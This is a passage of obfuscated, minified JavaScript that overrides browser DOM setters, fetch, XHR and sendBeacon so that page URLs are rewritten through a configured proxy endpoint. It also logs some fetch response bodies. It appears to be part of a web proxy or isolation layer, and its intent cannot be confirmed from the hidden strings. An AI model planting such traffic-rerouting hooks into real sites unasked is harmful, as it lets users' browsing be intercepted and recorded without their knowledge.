t=z.A[o(2056)](i)[o(2840)][o(1103)](this,o(3042));if(t){const e=(0,Xt.e)(t);t!==e&&z.A[o(2056)](i)[o(2197)][o(1103)](this,o(3042),e)}}return!0}},null),me(i,a(3193),a(1614),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(1976)][t(2056)][t(1960)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a,s=z.A[r(2056)](i)[r(2840)][r(1103)](this,r(2467));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(4368)===s?o.MN[r(3146)]:o.MN[r(2154)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var c=arguments[r(3414)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(2056)](i)[r(1976)][r(450)][r(1103)](this,t,...l)}}),me(i,a(3193),a(2467),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2056)](i)[t(1938)][t(2056)][t(1960)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(4368),e(2560),e(3499),e(2996)][e(1450)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(1938)][e(450)][e(1103)](this,t,...o)}}),me(i,a(3163),a(1952),{get:function(){const t=a,e=z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));for(var r=arguments[t(3414)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(2056)](i)[t(490)][t(2056)][t(1103)](this,...o);return we(i,c,e)&&(c[t(1750)]||(c[t(1750)]=!0,bt(c),Ut(c),I[t(3446)](c)),se(c),ae(n,c)),z.A[t(2056)](i)[t(2417)][t(2056)][t(1103)](this,...o)}}),fe(i,a(2120),a(2115),(function(t,e){const n=a,r=z.A[n(2056)](i)[n(3932)][n(1103)](this,t,e);return i[n(4115)](r)}),(function(t,e){return!!i[a(4115)]})),fe(i,a(2120),a(1375),(function(t,e,n){const r=a;let o=z.A[r(2056)](i)[r(3694)][r(1103)](this,t,e,n);var s;return t&&9===t[r(1218)]&&(o=z.A[r(2056)](i)[r(3932)][r(1103)](this,o),null!==(s=o[r(1585)])&&void 0!==s&&null!==(s=s[r(2016)])&&void 0!==s&&s[0]&&(o[r(1585)][r(2016)][0]=i[r(3180)][r(1639)]),delete o[r(3180)],delete o[r(1821)],o=z.A[r(2056)](i)[r(3694)][r(1103)](this,o,e,n)),o})),me(i,a(3702),a(1899),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(2627)][t(2056)][t(1103)](this,...n);return ne[t(2056)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2r;try{if(null!=t&&t[e(1476)])return!0;if(e(1010)==typeof t){var n;if(t[e(3064)](e(4185)))return!0;const r=i[e(2120)][e(2115)](t);if(null!=r&&null!==(n=r[e(2367)])&&void 0!==n&&n[e(3064)](e(2451)))return!0;if([e(1596),e(3974),e(3861)][e(1450)](null==r?void 0:r[e(2367)])&&void 0!==(null==r?void 0:r[e(4091)])&&void 0!==(null==r?void 0:r[e(681)])&&void 0!==(null==r?void 0:r[e(3113)]))return!0}}catch(t){}return!1})(this[t(1497)]))return!1;if((0,o.EW)(i[t(1585)][t(1606)])){const e=new URL((0,o.sH)(i[t(1585)][t(1606)])[t(4279)]);if(t(2847)===e[t(1588)]&&/\/sodar\/.*.html/g[t(3349)](e[t(1755)]))return!1;if(t(1055)===e[t(1588)]&&t(1392)===e[t(1755)])return!1;if(t(3307)===e[t(1588)]&&e[t(1755)][t(2671)](t(3247)))return!1;if(t(420)===e[t(1588)]&&t(796)===e[t(1755)])return!1}const e=(()=>{const e=t;try{return z.A[e(2056)](i)[e(2627)][e(2056)][e(1103)](this)[e(1585)][e(1606)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(4279)]);if(t(3300)===n[t(1588)]&&t(1018)===n[t(1755)])return!1}const r=z.A[t(2056)](i)[t(2627)][t(2056)][t(1103)](this);return!(0,o.Vp)(n)||r!==i[t(3372)]}catch(t){return!0}})),me(i,a(3163),a(2830),{get:function(){const t=a;for(var e,s=arguments[t(3414)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(2056)](i)[t(490)][t(2056)][t(1103)](this,...c);if(!u)return u;const d=z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));if(we(i,u,d)&&(u[t(1750)]||(u[t(1750)]=!0,bt(u),Ut(u),I[t(3446)](u)),se(u),ae(n,u)),t(2403)===(null===(e=i[t(3180)])||void 0===e?void 0:e[t(1639)]))return u;if(le(u)){const e=u[t(4067)][t(2354)](t(3697));for(let n=0;n<e[t(3414)];n++){const r=e[n];if(r[t(471)][t(1450)](t(1464))&&r[t(471)][t(1450)](t(1729))&&r[t(471)][t(1450)](t(4182)))return u}}let h=z.A[t(2056)](i)[t(1422)][t(2056)][t(1103)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3166)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(4279)]);if(e[t(1588)][t(2671)](t(3986))&&e[t(1755)][t(1450)](t(3287)))return u}return ne[t(2056)](i,u)}}),me(i,a(3163),a(1164),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2056)](i)[t(1422)][t(2056)][t(1103)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(1422)][e(450)][e(1103)](this,(0,r.md)(t),...o)}}),me(i,a(3163),a(2184),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(2164)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a;for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(3064)](r(3328))?(t=Kt(t,n,i),z.A[r(2056)](i)[r(2164)][r(450)][r(1103)](this,t,...c)):z.A[r(2056)](i)[r(2164)][r(450)][r(1103)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2154)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}),...c)}}),me(i,a(3163),a(1142),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(2567)][t(2056)][t(1103)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(2056)](i)[r(490)][r(2056)][r(1103)](this,...c);if(u&&(bt(u),Ut(u),I[r(3446)](u)),!t)return z.A[r(2056)](i)[r(2567)][r(450)][r(1103)](this,t);t=t[r(2317)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(554)]+r(1927),kind:o.MN[r(1668)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]});return t=t[r(1450)](d)?Yt({_window:i,protectUrlContext:n,html:t}):r(3194)[r(3900)](qt,r(3312))[r(3900)](d,r(2677))[r(3900)]((0,Dt.x)().id,r(2981))+Yt({_window:i,protectUrlContext:n,html:t}),z.A[r(2056)](i)[r(2567)][r(450)][r(1103)](this,t)}}),me(i,a(1336),a(898),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(4017)][t(2056)][t(1103)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2056)](i)[e(4017)][e(450)][e(1103)](this,t);for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(4017)][e(450)][e(1103)](this,Bt(n,t,z.A[e(2056)](i)[e(997)][e(2056)][e(1960)](i[e(4067)])),...o)}}),me(i,a(1336),a(2184),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(2768)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2056)](i)[r(2768)][r(450)][r(1103)](this,t,...c)}}),me(i,a(1336),a(1509),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(3739)][t(2056)][t(1103)](this,...n);return Zt(o)},set:function(t){const r=a;for(var o=arguments[r(3414)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Qt({protectUrlContext:n,srcset:t,endpoint:e.A[r(554)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)])}),z.A[r(2056)](i)[r(3739)][r(450)][r(1103)](this,t,...s)):z.A[r(2056)](i)[r(3739)][r(450)][r(1103)](this,t,...s)}}),me(i,a(2325),a(1606),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3707)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a,s=z.A[r(2056)](i)[r(4402)][r(2056)][r(1103)](this),c=z.A[r(2056)](i)[r(4157)][r(2056)][r(1103)](this),l=r(3614)===s||r(3371)===s&&r(3042)===c?o.MN[r(1929)]:r(3371)===s&&r(3697)===c?o.MN[r(1668)]:o.MN[r(3599)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]});for(var u=arguments[r(3414)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(2056)](i)[r(3707)][r(450)][r(1103)](this,t,...d)}}),me(i,a(2325),"as",{set:function(t){const r=a;var s;const c=z.A[r(2056)](i)[r(2840)][r(1103)](this,r(1606)),l=null===(s=z.A[r(2056)](i)[r(2840)][r(1103)](this,r(2993)))||void 0===s?void 0:s[r(4010)]();for(var u=arguments[r(3414)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3614)===l||r(3371)===l&&r(3042)===t?o.MN[r(1929)]:r(3371)===l&&r(3697)===t?o.MN[r(1668)]:o.MN[r(3599)];z.A[r(2056)](i)[r(3707)][r(450)][r(1103)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}),...d)}return z.A[r(2056)](i)[r(4157)][r(450)][r(1103)](this,t,...d)}}),me(i,a(2325),a(2993),{set:function(t){const r=a,s=z.A[r(2056)](i)[r(2840)][r(1103)](this,r(1606)),c=z.A[r(2056)](i)[r(2840)][r(1103)](this,"as");for(var l=arguments[r(3414)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3614)===t||r(3371)===t&&r(3042)===c?o.MN[r(1929)]:r(3371)===t&&r(3697)===c?o.MN[r(1668)]:o.MN[r(3599)];z.A[r(2056)](i)[r(3707)][r(450)][r(1103)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}),...u)}return z.A[r(2056)](i)[r(4402)][r(450)][r(1103)](this,t,...u)}}),me(i,a(2030),a(898),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(775)][t(2056)][t(1103)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2056)](i)[e(775)][e(450)][e(1103)](this,t);for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(775)][e(450)][e(1103)](this,Bt(n,t,z.A[e(2056)](i)[e(997)][e(2056)][e(1960)](i[e(4067)])),...o)}}),me(i,a(2030),a(2184),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(4324)][t(2056)][t(1960)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1668)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2056)](i)[r(4324)][r(450)][r(1960)](this,[t,...c])}}),me(i,a(2117),a(2741),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(4138)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2056)](i)[r(4138)][r(450)][r(1103)](this,t,...c)}}),me(i,a(2117),a(2184),{get:function(){const t=a;for(var e,n=arguments[t(3414)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(2056)](i)[t(1063)])&&void 0!==e&&e[t(2056)]?z.A[t(2056)](i)[t(1063)][t(2056)][t(1960)](this,r):z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4279)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var c=arguments[r(3414)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(2056)](i)[r(1063)])&&void 0!==s&&s[r(450)]?z.A[r(2056)](i)[r(1063)][r(450)][r(1960)](this,[t,...l]):(z.A[r(2056)](i)[r(2197)][r(1103)](this,r(2184),t),t)}},(()=>!0)),me(i,a(578),a(2184),{get:function(){const t=a;for(var e,n=arguments[t(3414)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(2056)](i)[t(2310)])&&void 0!==e&&e[t(2056)]?z.A[t(2056)](i)[t(2310)][t(2056)][t(1960)](this,r):z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4279)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var c=arguments[r(3414)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(2056)](i)[r(2310)])&&void 0!==s&&s[r(450)]?z.A[r(2056)](i)[r(2310)][r(450)][r(1960)](this,[t,...l]):(z.A[r(2056)](i)[r(2197)][r(1103)](this,r(2184),t),t)}},(()=>!0)),me(i,a(4065),a(2184),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3899)]?z.A[t(2056)](i)[t(3899)][t(2056)][t(1960)](this,n):z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2056)](i)[r(3899)]?z.A[r(2056)](i)[r(3899)][r(450)][r(1960)](this,[t,...c]):(z.A[r(2056)](i)[r(2197)][r(1103)](this,r(2184),t),t)}}),me(i,a(4065),a(1509),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(2056)](i)[t(3867)]?z.A[t(2056)](i)[t(3867)][t(2056)][t(1960)](this,n):z.A[t(2056)](i)[t(2840)][t(1103)](this,t(1509));return o&&(o=Zt(o)),o},set:function(t){const r=a;for(var o=arguments[r(3414)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Qt({protectUrlContext:n,srcset:t,endpoint:e.A[r(554)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)])}),z.A[r(2056)](i)[r(3867)]?z.A[r(2056)](i)[r(3867)][r(450)][r(1960)](this,[t,...s]):(z.A[r(2056)](i)[r(2197)][r(1103)](this,r(1509),t),t)):z.A[r(2056)](i)[r(3867)][r(450)][r(1103)](this,t,...s)}}),me(i,a(3702),a(1497),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(1289)][t(2056)][t(1960)](this,n);if(t(1010)==typeof s){const e=Array[t(1254)](s[t(1706)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(2056)](i)[t(1347)][t(1103)](s,n,(0,o.sH)(n)[t(4279)]))}return s}},(function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(1289)][t(2056)][t(1960)](this,n);return t(1010)==typeof s&&o.ht[t(3485)]((e=>s[t(1450)]("/"[t(3900)](e,"/"))))})),me(i,a(3702),a(1639),{get:function(){const t=a;try{if(t(2181)===this[t(1497)])return t(3525);const e=z.A[t(2056)](i)[t(2627)][t(2056)][t(1103)](this);if((0,o.EW)(e[t(1585)][t(1606)])){const n=(0,o.sH)(e[t(1585)][t(1606)])[t(4279)];return new URL(n)[t(1639)]}}catch(t){}for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(2672)][t(2056)][t(1960)](this,n)}},(function(){const t=a;if(t(2181)===this[t(1497)])return!0;try{const e=z.A[t(2056)](i)[t(2627)][t(2056)][t(1103)](this);return(0,o.EW)(e[t(1585)][t(1606)])}catch(t){}return!1})),fe(i,a(1161),a(1204),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3599)],baseUrl:z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](i[s(4067)]),endpoint:e.A[s(554)]}),z.A[s(2056)](i)[s(801)][s(1103)](i,t,{method:s(2328),keepalive:!0,body:r,mode:s(802)}),!0}),(function(){return arguments[a(3414)]>0})),fe(i,a(3944),a(3266),(function(t){const e=a,o=(()=>{const e=a2r;if(!(t instanceof i[e(3926)]))return"";const n=z.A[e(2056)](i)[e(4297)][e(2056)][e(1103)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3926)]&&e(3042)===this[e(4338)][e(4010)]()&&t instanceof i[e(2914)]){const r=z.A[e(2056)](i)[e(2753)][e(2056)][e(1103)](t);z.A[e(2056)](i)[e(2753)][e(450)][e(1103)](t,(0,Wt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ft(i,o),t instanceof i[e(3163)]&&t[e(1007)](e(1164))&&Ft(i,t[e(1164)]),z.A[e(2056)](i)[e(2748)][e(1103)](this,t)})),fe(i,a(3944),a(4096),(function(t){const e=a;for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3926)]&&e(3042)===this[e(4338)][e(4010)]()&&t instanceof i[e(2914)]){const r=z.A[e(2056)](i)[e(2753)][e(2056)][e(1103)](t);return z.A[e(2056)](i)[e(2753)][e(450)][e(1103)](t,(0,Wt.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(2056)](i)[e(3574)][e(1103)](this,t,...o)}return z.A[e(2056)](i)[e(3574)][e(1103)](this,t,...o)})),me(i,a(3944),a(1104),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(2753)][t(2056)][t(1103)](this,...n);return this instanceof i[t(3926)]&&t(3042)===this[t(4338)][t(4010)]()?(0,Wt.sR)(o):o},set:function(){const t=a;let e=arguments[t(3414)]<=0?void 0:arguments[0];return this instanceof i[t(3926)]&&t(3042)===this[t(4338)][t(4010)]()&&(e=(0,Wt.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(2056)](i)[t(2753)][t(450)][t(1103)](this,e)}}),me(i,a(3944),a(2485),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(997)][t(2056)][t(1960)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4279)]:s}}),me(i,a(484),a(1164),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(837)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s}});const h=[a(2708),a(1144),a(3874),a(4025),a(3436),a(1961),a(1675),a(1798),a(1076),a(3788),a(799),a(3512),a(411),a(2983)][a(2944)]((t=>"."+t+"/"));me(i,a(2433),a(3038),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3011)][t(2056)][t(1103)](this,...n),c=z.A[t(2056)](i)[t(837)][t(2056)][t(1103)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4279)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3349)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3349)](c)||h[t(3485)]((e=>c[t(1450)](e)))||c[t(4144)](t(3277))>=0)&&(s=0),s}}),me(i,a(2433),a(3966),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3964)][t(2056)][t(1103)](this,...n),c=z.A[t(2056)](i)[t(837)][t(2056)][t(1103)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4279)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3349)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3349)](c)||h[t(3485)]((e=>c[t(1450)](e)))||c[t(4144)](t(3277))>=0)&&(s=0),s}}),fe(i,a(4217),a(735),(function(t){const e=a,r=Yt({_window:i,protectUrlContext:n,html:t});return z.A[e(2056)](i)[e(3429)][e(1103)](this,r)}));const f=[a(1345),a(2806),a(1905),a(1724)];fe(i,a(711),a(3349),(function(t){const n=a;return!!m(t,new URL(e.A[n(554)])[n(1588)])||z.A[n(2056)](i)[n(3810)][n(1103)](this,t)}),(function(t){const e=a;return e(877)!==this[e(1899)]&&e(4344)!==this[e(1899)]&&!!f[e(3485)]((t=>m(this[e(1899)],t)))})),fe(i,a(711),a(723),(function(t){const e=a,n=(0,o.sH)(t)[e(4279)];return z.A[e(2056)](i)[e(650)][e(1103)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(603)])&&!(n(1010)!=typeof t||!t[n(3064)](n(1147))&&!t[n(3064)](n(4137))||!(0,o.EW)(t))})),me(i,a(2612),a(4362),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(2204)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4279)]:s}}),fe(i,a(1646),a(3981),(function(t,r){const s=a,c=t[s(2317)](),l=(()=>{const t=s;if(c[t(3064)](t(1147))||c[t(3064)](t(4137)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3599)],endpoint:e.A[t(554)]});{const r=z.A[t(2056)](i)[t(997)][t(2056)][t(1960)](i[t(4067)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3599)],baseUrl:r,endpoint:e.A[t(554)]})}})();return z.A[s(2056)](i)[s(1399)][s(1103)](this,l,r)})),fe(i,a(1302),a(3355),(function(t,n){const r=a;try{const s=new(i[r(847)])(e.A[r(554)])[r(1588)];if(r(1918)===t[r(2317)]()&&"\n"===n&&this[r(2671)](s)&&(0,o.EW)(i[r(1585)][r(1606)])){const e=new(i[r(847)])((0,o.sH)(i[r(1585)][r(1606)])[r(4279)]);if((r(4218)===e[r(1588)]||r(2847)===e[r(1588)])&&e[r(1755)][r(3064)](r(3322))&&e[r(1755)][r(2671)](r(1165))){const o=z.A[r(2056)](i)[r(1347)][r(1103)](this,t,n);return z.A[r(2056)](i)[r(1347)][r(1103)](o,s,e[r(1588)])}}}catch(e){return z.A[r(2056)](i)[r(1347)][r(1103)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(4279)];return z.A[r(2056)](i)[r(1347)][r(1103)](e,t,n)}return z.A[r(2056)](i)[r(1347)][r(1103)](this,t,n)}catch(e){return z.A[r(2056)](i)[r(1347)][r(1103)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1010)==typeof this&&(this[r(3064)](r(1147))||this[r(3064)](r(4137)))&&o.ht[r(3485)]((t=>m(this,"/"[r(3900)](t,"/")))))return!0;if(r(1918)===t[r(2317)]()&&"\n"===n&&r(1010)==typeof this&&this[r(2671)](new(i[r(847)])(e.A[r(554)])[r(1588)]))return!0}catch(t){}return!1}),{throwError:!1}),fe(i,a(2851),a(691),(async function(t,e){const r=a;let o,s,l;ye(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await Ae(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=ve(i,n,t));for(var u=arguments[r(3414)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(3884)][r(2671)](r(3720))||n[r(3884)][r(2671)](r(3216)))&&(s[r(1450)](r(1480))||s[r(1450)](r(1065)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(3372)];)try{n=e[t(2985)][t(4067)],e=e[t(2985)][t(1132)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(691)][r(1103)](t,s,e,...d)}e=ke(o,e,l);const f=g(s);if(r(1805)===f||r(3423)===f){const t=new URL(s)[r(2787)][r(2056)](r(1394));!function(t,e,n,o,i){const s=r;ct(t,s(4351),(arguments[s(3414)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(450)](s(1041),e)[s(450)](s(1645),n)[s(450)](s(2201),o)[s(450)](s(2815),i[s(2317)]()))}(n,window[r(3825)],r(4193),null!=t?t:"",r(3423)===f)}const m=z.A[r(2056)](i)[r(801)][r(1103)](this,o,e,...d);if(f){const t=await m,e=await t[r(3821)]()[r(1845)]();return c.A[r(4150)](r(3752)[r(3900)](f,")"),s,e),t}return m})),fe(i,a(2851),a(3960),(function(t,e){const r=a;if(ye(i,t))throw new TypeError(r(1826));const{protectedInput:o,additionalHeaders:s}=ve(i,n,t);e=ke(o,e,s);for(var c=arguments[r(3414)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(2056)](i)[r(1850)][r(1103)](this,o,e,...l)}),null,{throwError:!0}),me(i,a(2851),a(3419),{get:function(){const t=a;for(var e,o=arguments[t(3414)],s=new 